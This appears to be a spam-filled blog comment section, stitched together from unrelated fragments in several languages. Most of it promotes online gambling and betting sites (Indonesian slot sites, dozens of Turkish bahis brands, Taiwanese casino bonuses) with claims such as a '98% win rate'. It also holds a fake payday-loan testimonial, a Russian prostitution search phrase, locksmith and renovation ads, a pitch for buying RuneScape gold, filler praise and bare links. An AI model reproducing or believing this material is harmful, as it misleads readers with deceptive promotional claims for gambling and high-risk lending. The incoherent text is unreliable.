Kantorbola menawarkan beberapa penyedia yang menguntungkan, dan kami ingin memperkenalkan penyedia yang saat ini berkembang pesat di platform Kantorbola. Hanya dengan satu ID pengguna, Anda dapat menikmati semua jenis permainan slot dan banyak lagi. Mari kita selidiki penyedia dan game yang saat ini mengalami tingkat keberhasilan tinggi:
penyedia dan permainan teratas yang saat ini berkinerja baik di Kantorbola].
Bergabunglah dengan Kantorbola hari ini dan rasakan keseruan serta potensi kemenangan yang ditawarkan platform kami. Jangan lewatkan kesempatan menang besar bersama Situs Slot Gacor Kantorbola dan tingkat kemenangan 98% yang luar biasa!
kantor bola
зрелые проститутки екб
Fantastic material, Many thanks.
winstarbet
winstarbet
You actually reported this well.
Bahis dünyasında bedava bahis veren siteler üyelerine ücretsiz bahis oynama şansı tanıyor.
娛樂城優惠
2023年最熱門娛樂城優惠大全
尋找高品質的娛樂城優惠嗎?2023年富遊娛樂城帶來了一系列吸引人的優惠活動!無論您是新玩家還是老玩家,這裡都有豐富的優惠等您來領取。
富遊娛樂城新玩家優惠
體驗金$168元: 新玩家註冊即可享受,向客服申請即可領取。
首存送禮: 首次儲值$1000元,即可獲得額外的$1000元。
好禮5選1: 新會員一個月內存款累積金額達5000點,可選擇心儀的禮品一份。
老玩家專屬優惠
每日簽到: 每天簽到即可獲得$666元彩金。
推薦好友: 推薦好友成功註冊且首儲後,您可獲得$688元禮金。
天天返水: 每天都有返水優惠,最高可達0.7%。
如何申請與領取?
新玩家優惠: 註冊帳戶後聯繫客服,完成相應要求即可領取。
老玩家優惠: 只需完成每日簽到,或者通過推薦好友獲得禮金。
VIP會員: 滿足升級要求的會員將享有更多專屬福利與特權。
富遊娛樂城VIP會員
VIP會員可享受更多特權,包括升級禮金、每週限時紅包、生日禮金,以及更高比例的返水。成為VIP會員,讓您在娛樂的世界中享受更多的尊貴與便利!
探尋娛樂城的多元魅力
娛樂城近年來成為了眾多遊戲愛好者的熱門去處。在這裡,人們可以體驗到豐富多彩的遊戲並有機會贏得豐厚的獎金,正是這種刺激與樂趣使得娛樂城在全球範圍內越來越受歡迎。
娛樂城的多元遊戲
娛樂城通常提供一系列的娛樂選項,從經典的賭博遊戲如老虎機、百家樂、撲克,到最新的電子遊戲、體育賭博和電競項目,應有盡有,讓每位遊客都能找到自己的最愛。
娛樂城的優惠活動
娛樂城常會提供各種吸引人的優惠活動,例如新玩家註冊獎勵、首存贈送、以及VIP會員專享的多項福利,吸引了大量玩家前來參與。這些優惠不僅讓玩家獲得更多遊戲時間,還提高了他們贏得大獎的機會。
娛樂城的便利性
許多娛樂城都提供在線遊戲平台,玩家不必離開舒適的家就能享受到各種遊戲的樂趣。高品質的視頻直播和專業的遊戲平台讓玩家仿佛置身於真實的賭場之中,體驗到了無與倫比的遊戲感受。
娛樂城的社交體驗
娛樂城不僅僅是遊戲的天堂,更是社交的舞台。玩家可以在此結交來自世界各地的朋友,一邊享受遊戲的樂趣,一邊進行輕鬆愉快的交流。而且,許多娛樂城還會定期舉辦各種社交活動和比賽,進一步加深玩家之間的聯繫和友誼。
娛樂城的創新發展
隨著科技的快速發展,娛樂城也在不斷進行創新。虛擬現實(VR)、區塊鏈技術等新科技的應用,使得娛樂城提供了更多先進、多元和個性化的遊戲體驗。例如,通過VR技術,玩家可以更加真實地感受到賭場的氛圍和環境,得到更加沉浸和刺激的遊戲體驗。
2023娛樂城優惠富遊娛樂城提供返水優惠、生日禮金、升級禮金、儲值禮金、翻本禮金、娛樂城體驗金、簽到活動、好友介紹金、遊戲任務獎金、不論剛加入註冊的新手、還是老會員都各方面的優惠可以做選擇,活動優惠流水皆在合理範圍,讓大家領得開心玩得愉快。
娛樂城體驗金免費試玩如何領取?
娛樂城體驗金 (Casino Bonus) 是娛樂城給玩家的一種好處,通常用於鼓勵玩家在娛樂城中玩遊戲。 體驗金可能會在玩家首次存款時提供,或在玩家完成特定活動時獲得。 體驗金可能需要在某些遊戲中使用,或在達到特定條件後提現。 由於條款和條件會因娛樂城而異,因此建議在使用體驗金之前仔細閱讀娛樂城的條款和條件。
富遊娛樂城
百家樂是賭場中最古老且最受歡迎的博奕遊戲,無論是實體還是線上娛樂城都有其踪影。其簡單的規則和公平的遊戲機制吸引了大量玩家。不只如此,線上百家樂近年來更是受到玩家的喜愛,其優勢甚至超越了知名的實體賭場如澳門和拉斯維加斯。
百家樂入門介紹
百家樂(baccarat)是一款起源於義大利的撲克牌遊戲,其名稱在英文中是「零」的意思。從十五世紀開始在法國流行,到了十九世紀,這款遊戲在英國和法國都非常受歡迎。現今百家樂已成為全球各大賭場和娛樂城中的熱門遊戲。(來源: wiki百家樂 )
百家樂主要是玩家押注莊家或閒家勝出的遊戲。參與的人數沒有限制,不只坐在賭桌的玩家,旁邊站立的人也可以下注。
https://mmaster.kr.ua/dimohodi-z-nerzhaviyucho%d1%97-stali-perevagi-ta-osoblivosti-vikoristannya/
Nicely put. Kudos.
kantorbola99
Kantorbola situs slot online terbaik 2023 , segera daftar di situs kantor bola dan dapatkan promo terbaik bonus deposit harian 100 ribu , bonus rollingan 1% dan bonus cashback mingguan . Kunjungi juga link alternatif kami di kantorbola77 , kantorbola88 dan kantorbola99
http://golosa.ukrbb.net/viewtopic.php?f=12&t=4668
https://intersect.host/vds-vps
782986 502531I always was concerned in this topic and stock nonetheless am, regards for posting . 359891
KDslots merupakan Agen casino online dan slots game terkenal di Asia. Mainkan game slots dan live casino raih kemenangan di game live casino dan slots game indonesia
https://intersect.host/faq
老虎機技巧
bocor88
bocor88
slot online target88
TARGET88: The Best Slot Deposit Pulsa Gambling Site in Indonesia
TARGET88 stands as the top slot deposit pulsa gambling site in 2020 in Indonesia, offering a wide array of slot machine gambling options. Beyond slots, we provide various other betting opportunities such as sportsbook betting, live online casinos, and online poker. With just one ID, you can enjoy all the available gambling options.
What sets TARGET88 apart is our official licensing from PAGCOR (Philippine Amusement Gaming Corporation), ensuring a safe environment for our users. Our platform is backed by fast hosting servers, state-of-the-art encryption methods to safeguard your data, and a modern user interface for your convenience.
But what truly makes TARGET88 special is our practical deposit method. We allow users to make deposits using XL or Telkomsel pulses, with the lowest deductions compared to other gambling sites. This feature has made us one of the largest pulsa gambling sites in Indonesia. You can even use official e-commerce platforms like OVO, Gopay, Dana, or popular minimarkets like Indomaret and Alfamart to make pulse deposits.
We’re renowned as a trusted SBOBET soccer agent, always ensuring prompt payments for our members’ winnings. SBOBET offers a wide range of sports betting options, including basketball, football, tennis, ice hockey, and more. If you’re looking for a reliable SBOBET agent, TARGET88 is the answer you can trust. Besides SBOBET, we also provide CMD365, Song88, UBOBET, and more, making us the best online soccer gambling agent of all time.
Live online casino games replicate the experience of a physical casino. At TARGET88, you can enjoy various casino games such as slots, baccarat, dragon tiger, blackjack, sicbo, and more. Our live casino games are broadcast in real-time, featuring beautiful live dealers, creating an authentic casino atmosphere without the need to travel abroad.
Poker enthusiasts will find a home at TARGET88, as we offer a comprehensive selection of online poker games, including Texas Hold’em, Blackjack, Domino QQ, BandarQ, AduQ, and more. This extensive offering makes us one of the most comprehensive and largest online poker gambling agents in Indonesia.
To sweeten the deal, we have a plethora of enticing promotions available for our online slot, roulette, poker, casino, and sports betting sections. These promotions cater to various preferences, such as parlay promos for sports bettors, a 20% welcome bonus, daily deposit bonuses, and weekly cashback or rolling rewards. You can explore these promotions to enhance your gaming experience.
Our professional and friendly Customer Service team is available 24/7 through Live Chat, WhatsApp, Facebook, and more, ensuring that you have a seamless gambling experience on TARGET88.
bocor88
bocor88
Bocor88
Bocor88
Bocor88
Bocor88
MAGNUMBET merupakan daftar agen judi slot online gacor terbaik dan terpercaya Indonesia. Kami menawarkan game judi slot online gacor teraman, terbaru dan terlengkap yang punya jackpot maxwin terbesar. Setidaknya ada ratusan juta rupiah yang bisa kamu nikmati dengan mudah bersama kami. MAGNUMBET juga menawarkan slot online deposit pulsa yang aman dan menyenangkan. Tak perlu khawatir soal minimal deposit yang harus dibayarkan ke agen slot online. Setiap member cukup bayar Rp 10 ribu saja untuk bisa memainkan berbagai slot online pilihan
Вскрытие замков в Москве срочно newzamok.ru
Когда Вам незамедлительно необходимо открыть свою дверь или поломанный замок, позвоните по контактному телефону +7(495)707-19-11 или оформите заявку на нашем веб сайте. Сколько различных ситуаций может произойти, все не перечесть. Потеряли ключи, сломался замок, заклинило дверь – по всем этим вопросам как раз мы и специализируемся. Наша компания Новый Замок уже много лет работает в представленной области по Москве и имеет колоссальный опыт, команду настоящих профессионалов, слаженный режим и при этом адекватные цены. Смотрите все мелочи на нашем веб портале newzamok.ru и не потеряйте наш номер телефона.
Если Вы искали сломался ключ в сети интернет, то быстрее идите на указанный онлайн ресурс newzamok.ru сейчас. Вся важная для Вас информация же размещена и ждет своего часа, когда Вы наберете для вызова специалиста. А таких ситуаций бывает очень много и очень нередко.
Наверно, каждый третий из нас попадал в такую мини неприятность. Наши клиенты часто звонят по таким запросам: пошел в магазин за хлебом, оставил дома ключи. Оставила ключи в предыдущей сумочке и дверь захлопнула, нередко говорят нам женщины. Ребенок играл и провернул ключ так, что половина осталась в скважине. Всякое может быть, но хорошо, что существуем мы-те, кто разрешат Ваши дверные проблемы.
Звоните по любому вопросу, связанному с замком, также оперативно все откроем и другими. Работаем 24 часа в сутки и без выходных. Ведь кто знает, в каком часу случится Ваша проблема. Наш адрес: г. Москва, ул. Авиамоторная, д. 50, стр.1.
Также мы можем поменять любой замок на новый по совершенно любой причине. Осуществляем работу с любыми фирмами замков и стран-производителей. Наши работники регулярно обучаются новым технологиям, работают очень аккуратно, не повреждая ничего рядом. Вызов специалиста осуществляется максимально быстро, от 20 минут, а цена приемлемая для всех, начинается от 500 рублей. Так что можете не переживать и довериться нам на все 100.
sapporo88
Искал в Яндексе казино на деньги и сразу же наткнулся на caso-slots.com. Сайт предлагает обширный выбор казино с игровыми автоматами, бонусы на депозит и статьи с советами по игре, что помогает мне разобраться, как увеличить свои шансы на выигрыш.
Verabet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
miya4d
kantor bola
Kantorbola adalah situs slot gacor terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat slot dengan rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99
Nicely put, With thanks!
kantorbola99
Kantorbola adalah situs slot gacor terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat slot dengan rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99
Kantorbola adalah situs slot gacor terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat slot dengan rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99
Качественный ремонт в Москве yaremont.ru
После приобретения новенькой квартиры всегда встает ребром вопрос отделки. И некоторых он очень пугает, ведь рассказов о плохой отделке, о невнимательных рабочих и нечистых фирмах очень много. Скорее всего, каждый встречался с плохим сервисом в сфере услуг. Представляем Вашему вниманию надежную компанию Яремонт, которая занимается любой трудности ремонтом в Москве и области. Переходите на сайт yaremont.ru и записывайтесь на бесплатный вызов мастера.
Забронировать студия ремонтов возможно у нас прямо сегодня. Мы предлагаем большой перечень услуг по невысоким ценам и за небольшие сроки. Удостоверьтесь в этом самостоятельно, посмотрев наш прайс лист. Гарантия 3 года на все отделочные работы. Если вдруг после окончания ремонта что-либо пошло нитак, мы в самые быстрые сроки готовы уничтожить все неполадки. Постоянно проводятся акции и делаются скидки для наших дорогих клиентов. Составляем официальный договор на все услуги, а также смету в день оценки проекта.
В нашей команде работают только профессионалы, также мы гордимся нашими дизайнерами, которые составляют ошеломительные дизайн проекты будущих квартир. Все проекты делаются с учетом хозяев, их пожеланий и характера. Мы подходим персонально к каждому заказу, что в итоге дает прекрасный итог. Об этом вещают отзывы наших заказчиков и фотографии в галерее на интернет портале yaremont.ru где подобраны наши проекты.
По запросу квартир под ключ заходите на наш веб сайт. Находимся по адресу г. Москва, Андроновское ш., 26. Работаем без выходных, график с 9:00 до 20:00. Созвонитесь с нами по телефону +7(495)540-49-58 и мы обсудим все моменты по вашему ремонту. Оплата происходит любым удобным способом для заказчика, пошагово. Приступаем к работе без предоплаты. Звоните, оформляйте заявку и совсем скоро ремонт Вашей мечты сможет стать реальностью.
https://149.28.131.51/
Привет! Хочешь поиграть в крутые казино онлайн? Заходи на caso-slots.com и выбери игру по душе. Тут только лучшие казино на реальные деньги, так что скучать не придется!
Blackpanther77 slot
今彩539開獎號碼查詢
威力彩開獎號碼查詢
bocor88
bocor88
Wonderful info Kudos.
運彩分析
運彩分析
539直播
三星彩開獎號碼查詢
美棒分析
美棒分析
smtogel login
2024總統大選
2024總統大選
hoki1881 login
Мой питомец заболел, а до зарплаты ещё неделя. Нужно было 7000 рублей на лечение. Google подсказал мне сайт все-займы-тут.рф. Здесь я без проблем получил займ на карту без отказа. Мой пёс теперь в порядке, спасибо этому ресурсу!
WipBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
No1Bahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Bets10 tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Bahigo bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Betboo tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betzuu tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
BetKanyon tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
SuperBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betsmove bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
bocor 88
kantorbola77
Kantorbola adalah situs slot gacor terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat slot dengan rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
Raketbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Rotabet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
smtogel
TrCasino bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
bata4d
MarsBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
BetBaba bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
BetPapel bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
UltraBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
MobilBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Atakbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
BahisPub bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
blangkon slot
blangkon slot
Blangkon slot adalah situs slot gacor dan judi slot online gacor hari ini mudah menang. Blangkonslot menyediakan semua permainan slot gacor dan judi online terbaik seperti, slot online gacor, live casino, judi bola/sportbook, poker online, togel online, sabung ayam dll. Hanya dengan 1 user id kamu sudah bisa bermain semua permainan yang sudah di sediakan situs terbaik BLANGKON SLOT. Selain itu, kamu juga tidak usah ragu lagi untuk bergabung dengan kami situs judi online terbesar dan terpercaya yang akan membayar berapapun kemenangan kamu.
Lesabahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
rik vip
bocor88
bocor88
Pasobahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
ViaBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
ExtraBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
KaliteBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
rikvip
Ntvsporbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
BetVakti tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Dedebet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
PandoraBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
winstarbet
winstarbet
Hermesbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
MartaBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Mestres Místicos é o maior portal de Tarot Online do Brasil e Portugal, o site conta com os melhores Místicos online, tarólogos, cartomantes, videntes, sacerdotes, 24 horas online para fazer sua consulta de tarot pago por minuto via chat ao vivo, temos mais de 700 mil atendimentos e estamos no ar desde 2011
Stonebahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betnano bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
KavBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BetXtr bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Visionbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Rakipsiz tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
ReallyBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Goldbet360 tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Favorisen tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
winstarbet
PiyasaBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Kampus Unggul
UHAMKA offers prospective/transfer/conversion students an easy access to get information and to enroll classes online.
DevBahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Galaxybetting tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betyap bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
RedFoxBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Bahisnow bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Akbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
GencoBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
KolayBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
MuscleBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
supermoney88
supermoney88
Tentang SUPERMONEY88: Situs Game Online Deposit Pulsa Terbaik 2020 di Indonesia
Di era digital seperti sekarang, perjudian online telah menjadi pilihan hiburan yang populer. Terutama di Indonesia, SUPERMONEY88 telah menjadi pelopor dalam dunia game online. Dengan fokus pada deposit pulsa dan berbagai jenis permainan judi, kami telah menjadi situs game online terbaik tahun 2020 di Indonesia.
Agen Game Online Terlengkap:
Kami bangga menjadi tujuan utama Anda untuk segala bentuk taruhan mesin game online. Di SUPERMONEY88, Anda dapat menemukan beragam permainan, termasuk game bola Sportsbook, live casino online, poker online, dan banyak jenis taruhan lainnya yang wajib Anda coba. Hanya dengan mendaftar 1 ID, Anda dapat memainkan seluruh permainan judi yang tersedia. Kami adalah situs slot online terbaik yang menawarkan pilihan permainan terlengkap.
Lisensi Resmi dan Keamanan Terbaik:
Keamanan adalah prioritas utama kami. SUPERMONEY88 adalah agen game online berlisensi resmi dari PAGCOR (Philippine Amusement Gaming Corporation). Lisensi ini menunjukkan komitmen kami untuk menyediakan lingkungan perjudian yang aman dan adil. Kami didukung oleh server hosting berkualitas tinggi yang memastikan akses cepat dan keamanan sistem dengan metode enkripsi terkini di dunia.
Deposit Pulsa dengan Potongan Terendah:
Kami memahami betapa pentingnya kenyamanan dalam melakukan deposit. Itulah mengapa kami memungkinkan Anda untuk melakukan deposit pulsa dengan potongan terendah dibandingkan dengan situs game online lainnya. Kami menerima deposit pulsa dari XL dan Telkomsel, serta melalui E-Wallet seperti OVO, Gopay, Dana, atau melalui minimarket seperti Indomaret dan Alfamart. Kemudahan ini menjadikan SUPERMONEY88 sebagai salah satu situs GAME ONLINE PULSA terbesar di Indonesia.
Agen Game Online SBOBET Terpercaya:
Kami dikenal sebagai agen game online SBOBET terpercaya yang selalu membayar kemenangan para member. SBOBET adalah perusahaan taruhan olahraga terkemuka dengan beragam pilihan olahraga seperti sepak bola, basket, tenis, hoki, dan banyak lainnya. SUPERMONEY88 adalah jawaban terbaik jika Anda mencari agen SBOBET yang dapat dipercayai. Selain SBOBET, kami juga menyediakan CMD365, Song88, UBOBET, dan lainnya. Ini menjadikan kami sebagai bandar agen game online bola terbaik sepanjang masa.
Game Casino Langsung (Live Casino) Online:
Jika Anda suka pengalaman bermain di kasino fisik, kami punya solusi. SUPERMONEY88 menyediakan jenis permainan judi live casino online. Anda dapat menikmati game seperti baccarat, dragon tiger, blackjack, sic bo, dan lainnya secara langsung. Semua permainan disiarkan secara LIVE, sehingga Anda dapat merasakan atmosfer kasino dari kenyamanan rumah Anda.
Game Poker Online Terlengkap:
Poker adalah permainan strategi yang menantang, dan kami menyediakan berbagai jenis permainan poker online. SUPERMONEY88 adalah bandar game poker online terlengkap di Indonesia. Mulai dari Texas Hold’em, BlackJack, Domino QQ, BandarQ, hingga AduQ, semua permainan poker favorit tersedia di sini.
Promo Menarik dan Layanan Pelanggan Terbaik:
Kami juga menawarkan banyak promo menarik yang bisa Anda nikmati saat bermain, termasuk promo parlay, bonus deposit harian, cashback, dan rollingan mingguan. Tim Customer Service kami yang profesional dan siap membantu Anda 24/7 melalui Live Chat, WhatsApp, Facebook, dan media sosial lainnya.
Jadi, jangan ragu lagi! Bergabunglah dengan SUPERMONEY88 sekarang dan nikmati pengalaman perjudian online terbaik di Indonesia.
Klasbahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
BetClub bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Tolbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betgram tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Matbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
smtogel link
mantul88
Piabet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Tamambet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
MonoBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Avrupabet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Vegol bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
sapporo88
sapporo88
RoyalBetin tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
PRO88
PRO88
FoxBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Bet10Bet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
buy osrs gold
RuneScape, a beloved online gaming world for many, offers a myriad of opportunities for players to amass wealth and power within the game. While earning RuneScape Gold (RS3 or OSRS GP) through gameplay is undoubtedly a rewarding experience, some players seek a more convenient and streamlined path to enhancing their RuneScape journey. In this article, we explore the advantages of purchasing OSRS Gold and how it can elevate your RuneScape adventure to new heights.
A Shortcut to Success:
a. Boosting Character Power:
In the world of RuneScape, character strength is significantly influenced by the equipment they wield and their skill levels. Acquiring top-tier gear and leveling up skills often requires time and effort. Purchasing OSRS Gold allows players to expedite this process and empower their characters with the best equipment available.
b. Tackling Formidable Foes:
RuneScape is replete with challenging monsters and bosses. With the advantage of enhanced gear and skills, players can confidently confront these formidable adversaries, secure victories, and reap the rewards that follow. OSRS Gold can be the key to overcoming daunting challenges.
c. Questing with Ease:
Many RuneScape quests present complex puzzles and trials. By purchasing OSRS Gold, players can eliminate resource-gathering and level-grinding barriers, making quests smoother and more enjoyable. It’s all about focusing on the adventure, not the grind.
Expanding Possibilities:
d. Rare Items and Valuable Equipment:
The RuneScape world is rich with rare and coveted items. By acquiring OSRS Gold, players can gain access to these valuable assets. Rare armor, powerful weapons, and other coveted equipment can be yours, enhancing your character’s capabilities and opening up new gameplay experiences.
e. Participating in Limited-Time Events:
RuneScape often features limited-time in-game events with exclusive rewards. Having OSRS Gold at your disposal allows you to fully embrace these events, purchase unique items, and partake in memorable experiences that may not be available to others.
Conclusion:
Purchasing OSRS Gold undoubtedly offers RuneScape players a convenient shortcut to success. By empowering characters with superior gear and skills, players can take on any challenge the game throws their way. Furthermore, the ability to purchase rare items and participate in exclusive events enhances the overall gaming experience, providing new dimensions to explore within the RuneScape universe. While earning gold through gameplay remains a cherished aspect of RuneScape, buying OSRS Gold can make your journey even more enjoyable, rewarding, and satisfying. So, embark on your adventure, equip your character, and conquer RuneScape with the power of OSRS Gold.
Tipobet365 tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betegel bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
RoyalMacaBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BayŞanslı bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
RealBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
RSG雷神
RSG雷神
RSG雷神:電子遊戲的新維度
在電子遊戲的世界裡,不斷有新的作品出現,但要在眾多的遊戲中脫穎而出,成為玩家心中的佳作,需要的不僅是創意,還需要技術和努力。而當我們談到RSG雷神,就不得不提它如何將遊戲提升到了一個全新的層次。
首先,RSG已經成為了許多遊戲愛好者的口中的熱詞。每當提到RSG雷神,人們首先想到的就是品質保證和無與倫比的遊戲體驗。但這只是RSG的一部分,真正讓玩家瘋狂的,是那款被稱為“雷神之鎚”的老虎機遊戲。
RSG雷神不僅僅是一款老虎機遊戲,它是一場視覺和聽覺的盛宴。遊戲中精緻的畫面、逼真的音效和流暢的動畫,讓玩家仿佛置身於雷神的世界,每一次按下開始鍵,都像是在揮動雷神的鎚子,帶來震撼的遊戲體驗。
這款遊戲的成功,並不只是因為它的外觀或音效,更重要的是它那精心設計的遊戲機制。玩家可以根據自己的策略選擇不同的下注方式,每一次旋轉,都有可能帶來意想不到的獎金。這種刺激和期待,使得玩家一次又一次地沉浸在遊戲中,享受著每一分每一秒。
但RSG雷神並沒有因此而止步。它的研發團隊始終在尋找新的創意和技術,希望能夠為玩家帶來更多的驚喜。無論是遊戲的內容、機制還是畫面效果,RSG雷神都希望能夠做到最好,成為遊戲界的佼佼者。
總的來說,RSG雷神不僅僅是一款遊戲,它是一種文化,一種追求。對於那些熱愛遊戲、追求刺激的玩家來說,它提供了一個完美的平台,讓玩家能夠體驗到真正的遊戲樂趣。
VipBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Derinbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
OdessaBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
AnadoluCasino tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betsat bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Hepbahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Restbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
ForcaBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
AltınCasino bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
RelaxBahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Kampus Unggul
Kampus Unggul
UHAMKA offers prospective/transfer/conversion students an easy access to get information and to enroll classes online
Melbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Arzbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
KQXS
BilyonerBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
bocor88
bocor88
BetMoon bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
